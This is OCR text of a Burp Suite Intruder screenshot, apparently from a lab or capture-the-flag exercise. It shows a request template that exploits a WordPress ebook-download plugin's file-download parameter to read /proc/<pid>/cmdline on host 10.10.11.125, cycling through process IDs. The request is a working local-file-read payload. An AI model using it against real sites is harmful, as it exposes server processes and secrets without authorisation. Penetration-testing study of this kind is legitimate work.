 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lear
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/§pid§/cmdline HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11